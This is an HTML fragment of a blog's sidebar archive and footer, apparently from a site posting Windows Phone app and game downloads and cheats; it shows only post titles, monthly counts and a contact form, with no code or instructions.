<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/12/'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='sidebar section no-items section' id='sidebar'></div>
</div>
</aside>
</div>
<div class='clear'></div>
<footer id='footer-wrapper'>
<div class='footer-bottom'>
<div id='footer-widgetfix'>
<div class='footer-widget' id='footx1'>
<div class='footer section' id='footer1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Author</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
SmartPhone Hacker
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02685538148478001906' rel='author'>View my complete profile</a>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx2'>
<div class='footer section' id='footer2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div class='footer-widget' id='footx3'>
